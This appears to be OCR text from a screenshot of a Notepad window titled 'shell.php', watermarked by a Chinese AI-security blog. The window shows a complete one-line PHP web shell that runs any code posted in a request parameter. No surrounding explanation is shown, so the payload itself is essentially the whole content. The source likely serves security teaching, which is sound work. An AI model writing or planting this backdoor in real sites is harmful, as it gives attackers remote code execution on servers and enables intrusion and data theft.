 shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST[x])?>
娜璋AI安全之家
https://blog.csdn.net/Eastmount